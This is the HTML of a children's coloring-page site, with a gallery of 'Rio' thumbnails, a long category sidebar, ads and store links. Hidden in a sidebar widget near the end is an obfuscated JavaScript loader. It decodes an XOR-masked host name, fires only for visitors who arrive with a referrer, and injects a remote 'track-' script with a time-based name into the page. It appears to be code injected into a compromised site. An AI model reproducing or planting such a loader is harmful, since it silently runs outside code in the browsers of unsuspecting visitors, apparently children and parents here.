			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio010/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio011/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio012/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio014/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio014-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio015/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio016/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio017/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio018/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio019/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio019-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio021/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio022/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio022-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio023/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio023-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio024/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio024-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio025/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio025-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio026/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio026-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio027/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio027-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio028/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio028-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio029/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio029-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio030/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio030-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio031/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio031-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio032/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio032-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio033/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio033-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio034/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio034-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio035/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio035-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>



	
</article><!-- #post-## -->

	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="ratings-widget-2" class="widget widget_ratings-widget"><h2 class="widget-title">Ratings</h2><ul>
<li>N/A</li>
</ul>
</section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340 current_page_item"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/" aria-current="page">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
